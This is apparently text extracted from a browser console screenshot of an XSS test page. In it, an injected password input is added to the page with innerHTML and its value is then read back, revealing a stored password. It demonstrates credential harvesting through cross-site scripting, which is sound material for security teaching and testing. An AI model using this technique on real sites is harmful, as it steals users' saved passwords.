 https://
XSS Payload
Send
•••••••••••••••••
Inspector Console Debugger Network 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
document.body.innerHTML += '<input id="p" type="password">'
"
<form method=\"get\" action=\"\">
<label>XSS Payload</label>
<input type=\"text\" name=\"x\" value=\"\">
<br>
<input type=\"submit\" value=\"Send\">
</form>
<input id=\"p\" type=\"password\">"
document.getElementById('p').value
"MySecr3tPassw0rd!"